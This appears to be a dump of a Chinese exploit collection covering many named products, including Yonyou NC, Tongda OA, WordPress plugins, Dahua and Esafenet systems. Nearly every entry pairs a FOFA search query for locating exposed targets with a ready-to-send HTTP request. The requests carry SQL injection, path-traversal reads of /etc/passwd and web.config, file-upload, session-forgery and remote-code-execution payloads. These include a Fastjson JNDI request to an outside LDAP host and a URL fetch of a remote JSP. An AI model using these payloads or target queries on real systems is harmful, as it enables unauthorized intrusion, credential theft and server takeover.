16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
17 | Accept-Encoding: gzip, deflate
18 | Accept-Language: zh-CN,zh;q=0.9
19 | Connection: close
20 | Content-Type: application/x-www-form-urlencoded
21 |
22 | LoginCode=1';WAITFOR+DELAY+'0:0:5'--&Password=1&ckRemember=0
23 | ```
24 |
25 |
--------------------------------------------------------------------------------
/润申信息科技ERP系统/润申信息科技ERP系统CommentStandardHandler.ashx接口存在sql注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 润申信息科技ERP系统CommentStandardHandler.ashx接口存在sql注入漏洞
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="PDCA/js/_publicCom.js"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 |
15 | POST /PDCA/ashx/CommentStandardHandler.ashx HTTP/1.1
16 | Host:
17 | Content-Type: application/x-www-form-urlencoded
18 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36
19 |
20 | action=detailInfo&fileid=1+and+%01(select+SUBSTRING(sys.fn_sqlvarbasetostr(HASHBYTES('MD5','123')),3,32))<0--
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
/VvvebJs/VvvebJs Arbitrary File Upload - RCE (CVE-2024-29272).md:
--------------------------------------------------------------------------------
1 | ## VvvebJs < 1.7.5 Arbitrary File Upload - RCE (CVE-2024-29272)
2 |
3 | ## fofa
4 | ```
5 | icon_hash="524332373"
6 | ```
7 | ## poc
8 | ```
9 | POST /save.php HTTP/1.1
10 | Host:
11 | Content-Type: application/x-www-form-urlencoded; charset=UTF-8
12 |
13 | file=demo%2Flanding%2Findex.php&html=
14 | ```
15 | ## nuclei Template
16 | https://github.com/projectdiscovery/nuclei-templates/pull/10608/files
17 |
18 | ## ref
19 | https://github.com/givanz/VvvebJs/issues/343
20 | https://github.com/awjkjflkwlekfdjs/CVE-2024-29272/tree/main
--------------------------------------------------------------------------------
/亿赛通电子文档安全管理系统/亿赛通电子文档安全管理系统logincontroller接口存在远程代码执行漏洞.md:
--------------------------------------------------------------------------------
1 | # 亿赛通电子文档安全管理系统logincontroller接口存在远程代码执行漏洞
2 |
3 | 亿赛通电子文档安全管理系统 /CDGServer3/logincontroller 接口存在远程代码执行漏洞。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="/CDGServer3/index.jsp"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | POST /CDGServer3/logincontroller HTTP/1.1
15 | Host:
16 | Content-Type: application/x-www-form-urlencoded
17 | Connection: close
18 |
19 | fromurl=/LdapAjax&token=1&command=testConnection&hosts=ldap://192.168.10.1:1379/CN=account,OU=exp,DC=exp,DC=com&users=account&dns=CN=account,OU=exp,DC=exp,DC=com&dns2=OU=exp,DC=exp,DC=com&type=0&pwds=123456
20 | ```
21 |
22 |
--------------------------------------------------------------------------------
/用友OA/用友NC-workflowImageServlet接口存在sql注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友NC-workflowImageServlet接口存在sql注入漏洞
2 |
3 | ## fofa
4 | ```
5 | icon_hash="1085941792"
6 | ```
7 |
8 | ## poc
9 | ```
10 | GET /portal/pt/servlet/workflowImageServlet/doPost?pageId=login&wfpk=1&proInsPk=1'waitfor+delay+'0:0:6'-- HTTP/1.1
11 | Host: 192.168.63.129:8088
12 | Content-Type: application/x-www-form-urlencoded
13 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
14 | Content-Length: 19
15 | ```
16 |
17 | 
18 |
--------------------------------------------------------------------------------
/通达OA/通达OAV11.10接口login.php存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 通达OAV11.10接口login.php存在SQL注入漏洞
2 |
3 | 通达OAV11.10接口 `/ispirit/interface/login.php ` 存在SQL注入漏洞。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="TDXK-通达OA"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | POST /ispirit/interface/login.php HTTP/1.1
15 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.855.2 Safari/537.36
16 | Content-Type: application/x-www-form-urlencoded
17 | Host:
18 | Content-Length: 107
19 |
20 | name=123&pass=123&_SERVER[REMOTE_ADDR]=1','10',(select+@`,'`+or+if(1% 3d0,1,(select+~0%2b1))+limit+0,1))--+'
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
/JEPaaS低代码平台/JEPaaS低代码平台j_spring_security_check存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## JEPaaS低代码平台j_spring_security_check存在SQL注入漏洞
2 |
3 | JEPaaS低代码平台j_spring_security_check存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用SQL注入漏洞获取数据库中的信息。
4 |
5 | ## fofa
6 |
7 | ```
8 | body="/saas/saasYhAction!sendRandom.action"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | POST /j_spring_security_check HTTP/1.1
15 | Host: your-ip
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
17 | Content-Type: application/x-www-form-urlencoded
18 |
19 | j_username=');DECLARE @x CHAR(9);SET @x=0x303a303a35;WAITFOR DELAY @x--
20 | ```
--------------------------------------------------------------------------------
/华美卓软/卓软计量业务管理平台image.ashx任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # 卓软计量业务管理平台image.ashx任意文件读取漏洞
2 |
3 | 卓软计量业务管理平台 image.ashx 接口存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。
4 |
5 | ## fofa
6 | ```javascript
7 | icon_hash="-334571363"
8 | ```
9 |
10 | ## poc
11 | ```javascript
12 | GET /HuameiMeasure/image.ashx?image_path=./../web.config HTTP/1.1
13 | Host:
14 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
15 | Accept-Encoding: gzip, deflate
16 | Connection: close
17 | ```
18 |
19 | 
--------------------------------------------------------------------------------
/地大信息/地大信息-基础信息平台GetImg任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # 地大信息-基础信息平台GetImg任意文件读取漏洞
2 |
3 | 地大信息-基础信息平台 GetImg 接口存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取文件、数据库配置文件等等。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | body="/SystemManage/BaseProject" || title=="基础信息平台"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | GET /SystemManage/BaseProject/GetImg?path=C:\windows\win.ini HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
17 | Connection: close
18 | ```
19 |
20 | 
--------------------------------------------------------------------------------
/易思智能物流无人值守系统/易思智能物流无人值守系统DownFile任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # 易思智能物流无人值守系统DownFile任意文件读取漏洞
2 |
3 | 易思智能物流无人值守系统DownFile任意文件读取漏洞
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | body="/api/SingleLogin"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | GET /PublicInfoManage/Upload/DownFile?filePath=web.config HTTP/1.0
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
17 | Content-Type: application/x-www-form-urlencoded
18 | Connection: close
19 | ```
20 |
21 | 
--------------------------------------------------------------------------------
/用友OA/用友GRPA++Cloud政府财务云存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友GRPA++Cloud政府财务云存在任意文件读取漏洞
2 |
3 | ## fofa
4 | ```
5 | body="/pf/portal/login/css/fonts/style.css"
6 | ```
7 |
8 |
9 | ## poc
10 | ```
11 | GET /ma/emp/maEmp/download?fileName=../../../etc/passwd HTTP/1.1
12 | Host:
13 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
14 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 | Accept-Encoding: gzip, deflate, br
16 | Accept-Language: zh-CN,zh;q=0.9
17 | Connection: close
18 | ```
19 |
--------------------------------------------------------------------------------
/用友OA/用友NC系统接口link存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 用友NC系统接口link存在SQL注入漏洞
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="用友-UFIDA-NC"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | GET /portal/pt/link/content?pageId=login&pk_funnode=1';waitfor%20delay%20'0:0:0'--&pk_menuitem=2&pageModule=3&pageName=4 HTTP/1.1
15 | Host: xx.xx.xx.xx
16 | Accept-Encoding: identity
17 | Accept-Language: zh-CN,zh;q=0.8
18 | Accept: */*
19 | User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:5.0) Gecko/20100101 Firefox/5.0 info
20 | Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
21 | Connection: keep-alive
22 | Referer: http://www.baidu.com
23 | Cache-Control: max-age=0
24 | ```
25 |
26 |
--------------------------------------------------------------------------------
/万能门店小程序/万能门店小程序doPageGetFormList存在sql注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 万能门店小程序doPageGetFormList存在sql注入漏洞
2 |
3 | 万能门店小程序DIY建站无限独立版非微擎应用,独立版是基于国内很火的ThinkPHP5框架开发的,适用于各行各业小程序、企业门店小程序,万能门店小程序doPageGetFormList存在sql注入漏洞
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | "/comhome/cases/index.html"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | POST /api/wxapps/doPageGetFormList HTTP/1.1
15 | Host:
16 | Content-Type: application/x-www-form-urlencoded
17 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
18 |
19 | suid='AND GTID_SUBSET(CONCAT((SELECT(md5(123456)))),3119)-- bdmV
20 | ```
21 |
22 |
--------------------------------------------------------------------------------
/通天星/通天星CMSV6车载视频监控平台SESSION伪造漏洞.md:
--------------------------------------------------------------------------------
1 | # 通天星CMSV6车载视频监控平台SESSION伪造漏洞
2 |
3 | 通天星CMSV6车载定位监控平台拥有以位置服务、无线3G/4G视频传输、云存储服务为核心的研发团队,专注于为定位、无线视频终端产品提供平台服务,通天星CMSV6产品覆盖车载录像机、单兵录像机、网络监控摄像机、行驶记录仪等产品的视频综合平台。其存在SESSION伪造漏洞,恶意攻击者利用此漏洞登录系统后台。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="/808gps"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | POST /808gps/LocationManagement/UserSessionAction_saveUserSession.action HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0(WindowsNT10.0;Win64;x64;rv:103.0)Gecko/20100101Firefox/103.0
17 | Content-Type: application/x-www-form-urlencoded
18 |
19 | userSession=42AA7A2BE767123A42E1530ACC920781&id=4
20 | ```
21 |
22 |
--------------------------------------------------------------------------------
/WordPress/WordPress Automatic Plugin任意文件下载漏洞(CVE-2024-27954).md:
--------------------------------------------------------------------------------
1 | ## WordPress Automatic Plugin任意文件下载漏洞(CVE-2024-27954)
2 |
3 | ## fofa
4 | ```
5 | "/wp-content/plugins/wp-automatic"
6 | ```
7 |
8 | ## poc
9 | ```
10 | GET /?p=3232&wp_automatic=download&link=file:///etc/passwd HTTP/1.1
11 | Host:
12 | User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2226.0 Safari/537.36
13 | Connection: close
14 | Accept: */*
15 | Accept-Language: en
16 | Accept-Encoding: gzip
17 | ```
18 |
19 | 
20 |
--------------------------------------------------------------------------------
/微信公众号商家收银台小程序系统/微信公众号商家收银台小程序系统存在前台SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 微信公众号商家收银台小程序系统存在前台SQL注入漏洞
2 |
3 | 微信公众号商家收银台小程序系统存在前台SQL注入漏洞,/system/platform/controller/index.php 登录控制器中的api_login_check 方法,通过POST传入username,password,code 三个参数之后直接进入到SQL查询中,且未有任何过滤,导致漏洞产生。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | "/index.php?s=platform/index/captcha"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | 1' OR 1=1 OR '1'='1
15 | ```
16 |
17 | 
18 |
19 | 
--------------------------------------------------------------------------------
/惠尔顿-网络安全审计系统/惠尔顿-网络安全审计系统存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 惠尔顿-网络安全审计系统存在任意文件读取漏洞
2 |
3 | ## fofa
4 | ```
5 | app="惠尔顿-网络安全审计系统"
6 | ```
7 | 
8 |
9 | ## poc
10 | ```
11 | GET /download/..%252F..%252F..%252F..%252F..%252F..%252F..%252Fetc%252Fpasswd HTTP/1.1
12 | Host: your-ip
13 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
14 | Accept-Encoding: gzip
15 | Connection: close
16 | ```
17 |
18 | 
19 |
20 |
--------------------------------------------------------------------------------
/用友OA/用友NC-bill存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友NC-bill存在SQL注入漏洞
2 |
3 | 用友NC /portal/pt/erfile/down/bill存在SQL注入漏洞,未经身份验证的攻击者可通过该漏洞获取数据库敏感信息。
4 |
5 | ## fofa
6 | ```
7 | icon_hash="1085941792" && body="/logo/images/logo.gif"
8 | ```
9 |
10 |
11 | ## poc
12 | ```
13 | GET /portal/pt/erfile/down/bill?pageId=login&id=1'+AND+4563=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65),5)-- HTTP/1.1
14 | Host:
15 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
16 | Content-Type: application/x-www-form-urlencoded
17 | Accept-Encoding: gzip, deflate
18 | Accept: */*
19 | Connection: keep-alive
20 |
21 | ```
22 |
--------------------------------------------------------------------------------
/赛蓝企业管理系统/赛蓝企业管理系统GetJSFile存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # 赛蓝企业管理系统GetJSFile存在任意文件读取漏洞
2 |
3 | 赛蓝企业管理系统 GetJSFile 接口处存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。
4 |
5 | ## fofa
6 |
7 | ```java
8 | body="www.cailsoft.com" || body="赛蓝企业管理系统"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /Utility/GetJSFile?filePath=../web.config HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
17 | Accept: */*
18 | Accept-Encoding: gzip, deflate, br
19 | Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 | Connection: close
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
/金石工程项目管理系统/金石工程项目管理系统TianBaoJiLu.aspx存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 金石工程项目管理系统TianBaoJiLu.aspx存在SQL注入漏洞
2 |
3 | ## fofa
4 | ```
5 | body="金石工程项目管理系统"
6 | ```
7 |
8 | ## 先获取cookie(响应包Set-Cookie)
9 | ```
10 | GET / HTTP/1.1
11 | Host:
12 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
13 | Connection: close
14 | Accept-Encoding: gzip, deflate
15 | Content-Type: application/x-www-form-urlencoded
16 | ```
17 |
18 | ### sqlmap跑注入
19 | ```
20 | sqlmap -u "http://ip/query/shigongjihuajindu/TianBaoJiLu.aspx?id=1" --batch --cookie 'ASP.NET_SessionId=pcqx2zs4gsnqprd5cvhtodmk'
21 | ```
22 |
--------------------------------------------------------------------------------
/喰星云-数字化餐饮服务系统/喰星云-数字化餐饮服务系统listuser信息泄露漏洞.md:
--------------------------------------------------------------------------------
1 | ## 喰星云-数字化餐饮服务系统listuser信息泄露漏洞
2 |
3 | 喰星云·数字化餐饮服务系统 listuser 接口处存在信息泄露漏洞,未经身份验证的远程攻击者可利用此漏洞读取后台管理员账号密码登录凭证信息,导致后台权限被控,造成信息泄露,使系统处于极不安全的状态。
4 |
5 | ## fofa
6 |
7 | ```
8 | body="tmp_md5_pwd"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | GET /chainsales/head/user/listuser HTTP/1.1
15 | Host: your-ip
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
17 | Accept-Encoding: gzip, deflate
18 | Accept: */*
19 | Connection: keep-alive
20 | ```
21 |
22 | 
--------------------------------------------------------------------------------
/宏景OA/宏景 DisplayFiles任意文件读取.md:
--------------------------------------------------------------------------------
1 | ## 宏景DisplayFiles任意文件读取
2 |
3 | ## fofa
4 | ```
5 | app="HJSOFT-HCM"
6 | ```
7 |
8 | ## poc
9 | ```
10 | POST /templates/attestation/../../servlet/DisplayFiles HTTP/1.1
11 | Host:
12 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
13 | Content-Type: application/x-www-form-urlencoded
14 |
15 | filepath=VHmj0PAATTP2HJBPAATTPcyRcHb6hPAATTP2HJFPAATTP59XObqwUZaPAATTP2HJBPAATTP6EvXjT
16 | ```
17 | 
18 |
19 | ### 加解密工具
20 | https://github.com/vaycore/HrmsTool
21 |
--------------------------------------------------------------------------------
/瑞斯康达/瑞斯康达main.asp未授权访问漏洞.md:
--------------------------------------------------------------------------------
1 | # 瑞斯康达main.asp未授权访问漏洞
2 |
3 | 瑞斯康达 wireless main.asp 存在未授权访问漏洞。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | banner="Server: INP httpd" || header="Server: INP httpd"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | GET /main.asp HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Ge cko/20100101 Firefox/56.0
17 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
18 | Cookie: sessionid=admin
19 | Accept-Encoding: gzip, deflate
20 | X-Requested-With: XMLHttpRequest
21 | ```
22 |
23 | 
--------------------------------------------------------------------------------
/WordPress/WordPress插件query-console存在未授权RCE漏洞.md:
--------------------------------------------------------------------------------
1 | # WordPress插件query-console存在未授权RCE漏洞
2 |
3 | WordPress Query Console插件1.0版本存在安全缺陷问题,未经身份验证的远程攻击者可利用此插件执行任意PHP代码,调用系统命令可直接造成RCE,植入webshell将进一步获取服务器权限
4 |
5 | ## poc
6 |
7 | ```javascript
8 | POST /wp-json/wqc/v1/query HTTP/1.1
9 | Host:
10 | Accept: */*
11 | Content-Type: application/json
12 | Accept-Encoding: gzip, deflate
13 | Priority: u=0
14 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
15 | Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
16 |
17 | {"queryArgs":"system('cat /etc/passwd')","queryType":"WP_Query"}
18 | ```
19 |
20 |
--------------------------------------------------------------------------------
/万户OA/万户ezOFFICE协同管理平台receivefile_gd.jsp存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 万户ezOFFICE协同管理平台receivefile_gd.jsp存在SQL注入漏洞
2 |
3 | 万户ezOFFICE协同管理平台receivefile_gd.jsp存在SQL注入漏洞,攻击者可获取数据库敏感信息。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="万户ezOFFICE协同管理平台"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | GET /defaultroot/modules/govoffice/gov_documentmanager/receivefile_gd.jsp;.js?recordId=221;waitfor+delay+'0:0:5'--+- HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
17 | Connection: close
18 | ```
19 |
20 |
21 |
22 | ## 漏洞来源
23 |
24 | - https://mp.weixin.qq.com/s/Oy5iPqfBXAh46tjHZFSg8w
--------------------------------------------------------------------------------
/分发签名系统/苹果IOS端IPA签名工具request_post任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # 苹果IOS端IPA签名工具request_post任意文件读取漏洞
2 |
3 | 苹果IOS端IPA签名工具request_post任意文件读取漏洞,可能导致敏感信息泄露、数据盗窃及其他安全风险,从而对系统和用户造成严重危害。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | body="/assets/index/css/mobileSelect.css"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | GET /api/index/request_post?url=file:///etc/passwd&post_data=1 HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
17 | Connection: close
18 | ```
19 |
20 | 
--------------------------------------------------------------------------------
/大华/大华智慧园区综合管理平台ipms接口存在远程代码执行漏洞.md:
--------------------------------------------------------------------------------
1 | ## 大华智慧园区综合管理平台ipms接口存在远程代码执行漏洞
2 |
3 | 大华智慧园区综合管理平台/ipms/barpay/pay存在远程代码执行漏洞,允许未经授权的攻击者执行系统命令。
4 |
5 | ## fofa
6 | ```
7 | body="src=/WPMS/asset/common/js/jsencrypt.min.js"
8 | ```
9 |
10 | ## poc
11 | ```
12 | POST /ipms/barpay/pay HTTP/1.1
13 | Host: {host}
14 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
15 | Cmd: whoami
16 | Content-Type: application/json
17 | Accept-Encoding: gzip
18 | Content-Length: 104
19 |
20 | {"@type": "com.sun.rowset.JdbcRowSetImpl", "dataSourceName": "ldap://gobygo.net/A4", "autoCommit": true}
21 | ```
22 |
--------------------------------------------------------------------------------
/用友OA/用友畅捷通TPlus-keyEdit.aspx接口存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友畅捷通TPlus-keyEdit.aspx接口存在SQL注入漏洞
2 |
3 | ## fofa
4 | ```
5 | app="畅捷通-TPlus"
6 | ```
7 |
8 |
9 | ## poc
10 | ```
11 | GET /tplus/UFAQD/keyEdit.aspx?KeyID=1%27%20and%201=(select%20@@version)%20--&preload=1 HTTP/1.1
12 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
13 | Accept-Encoding: gzip, deflate
14 | Accept: */*
15 | Connection: close
16 | Host: xx.xxx.xxx.xxx
17 | Accept-Charset: utf-8
18 | ```
19 |
20 | 
21 |
--------------------------------------------------------------------------------
/科讯图书馆综合管理云平台/科讯一卡通管理系统dormitoryHealthRanking存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 科讯一卡通管理系统dormitoryHealthRanking存在SQL注入漏洞
2 |
3 | 科讯校园一卡通管理系统dormitoryHealthRanking存在SQL注入漏洞,未经身份验证的远程攻击者可以利用SQL注入漏洞获取数据库中的信息。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="http://www.ahkxsoft.com/" && body="一卡通登录"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | GET /api/dormitoryHealthRanking?building=1%27%3BWAITFOR+DELAY+%270%3A0%3A5%27-- HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
17 | Accept-Encoding: gzip, deflate
18 | Accept-Language: zh-CN,zh;q=0.9
19 | Connection: close
20 | ```
21 |
22 |
--------------------------------------------------------------------------------
/Likeshop/Likeshop-formimage任意文件上传.md:
--------------------------------------------------------------------------------
1 | ## Likeshop-formimage任意文件上传
2 |
3 |
4 | ## poc
5 | ```
6 | POST /api/file/formimage HTTP/2
7 | Host: x.x.x.
8 | User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2226.0 Safari/537.36
9 | Connection: close
10 | Content-Length: 201
11 | Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygcflwtei
12 | Accept-Encoding: gzip, deflate
13 |
14 | ------WebKitFormBoundarygcflwtei
15 | Content-Disposition: form-data; name="file";filename="test.php"
16 | Content-Type: application/x-php
17 |
18 | This page has a vulnerability!
19 | ------WebKitFormBoundarygcflwtei--
20 | ```
21 |
--------------------------------------------------------------------------------
/Quicklancer/Quicklancer系统接口listing存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # Quicklancer系统接口listing存在SQL注入漏洞
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```java
8 | "service_fragments/css/gig_detail.css"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /listing?cat=6&filter=1&job-type=1&keywords=Mr.&location=1&order=desc&placeid=US&placetype=country&range1=1&range2=1) AND 6477=6477 AND (1232=1232&salary-type=1&sort=id&subcat= HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
17 | ```
18 |
19 | 
--------------------------------------------------------------------------------
/中成科信票务管理系统/中成科信票务管理系统TicketManager.ashx存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 中成科信票务管理系统TicketManager.ashx存在SQL注入漏洞
2 |
3 | 中成科信票务管理系统 TicketManager.ashx 接口处存在SQL注入漏洞复现,未经身份验证的恶意攻击者利用 SQL 注入漏洞获取数据库中的信息(例如管理员后台密码、站点用户个人信息)之外,攻击者甚至可以在高权限下向服务器写入命令,进一步获取服务器系统权限。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="技术支持:北京中成科信科技发展有限公司"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | POST /SystemManager/Api/TicketManager.ashx HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
17 | Content-Type: application/x-www-form-urlencoded
18 | Connection: close
19 |
20 | Method=GetReServeOrder&solutionId=1' WAITFOR DELAY '0:0:5'--
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
/北京中科聚网/北京中科聚网一体化运营平台catchByUrl存在文件上传漏洞.md:
--------------------------------------------------------------------------------
1 | ## 北京中科聚网一体化运营平台catchByUrl存在文件上传漏洞
2 |
3 | ## fofa
4 | ```
5 | body="thirdparty/ueditor/WordPaster"
6 | ```
7 |
8 | ## poc
9 | ```
10 | GET /resources/files/ue/catchByUrl?url=http://vpsip/exp.jsp HTTP/1.1
11 | Host:
12 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
13 | Accept-Encoding: gzip, deflate, br
14 | Accept: */*
15 | Accept-Language: en-US;q=0.9,en;q=0.8
16 | Connection: close
17 | ```
18 |
19 | 
20 |
21 | 文件路径`http://ip/files/headimg/.jsp`
22 |
--------------------------------------------------------------------------------
/多客圈子论坛系统/多客圈子论坛系统httpGet任意文件读取漏洞复现.md:
--------------------------------------------------------------------------------
1 | ## 多客圈子论坛系统httpGet任意文件读取漏洞复现
2 |
3 | 多客圈子论坛系统 /index.php/api/login/httpGet 接口处存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。
4 |
5 | ## fofa
6 |
7 | ```
8 | body="/static/index/js/jweixin-1.2.0.js"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | GET /index.php/api/login/httpGet?url=file:///etc/passwd HTTP/1.1
15 | Host: your-ip
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
17 | Accept-Encoding: gzip, deflate
18 | Accept: */*
19 | Connection: keep-alive
20 | ```
21 |
